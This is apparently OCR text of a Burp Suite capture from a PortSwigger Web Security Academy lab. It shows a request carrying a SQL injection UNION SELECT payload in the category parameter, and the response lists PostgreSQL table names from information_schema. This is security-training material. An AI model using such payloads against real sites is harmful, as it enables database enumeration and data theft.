 Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
HTTP/2
2 Host: 0af3009e037d98e4869884ec00760022.web-security-academy.net
3 Cookie: session=QuukX7RFB7mdKXShgegJC88wNoFaN851
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0af3009e037d98e4869884ec00760022.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-419,es;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
69 <tr>
70 <th>
pg_partitioned_table
</th>
71 </tr>
72 <tr>
73 <th>
pg_available_extension_versions
</th>
74 </tr>
75 <tr>
76 <th>
pg_shdescription
</th>
77 </tr>
78 <tr>
79 <th>
user_defined_types
</th>
80 </tr>
81 <tr>
82 <th>
udt_privileges
</th>
83 </tr>
84 <tr>
85 <th>
sql_packages
</th>
86 </tr>
87 <tr>
88 <th>
pg_event_trigger
</th>
89 </tr>
90 <tr>
91 <th>
pg_amop
Search 0 highlights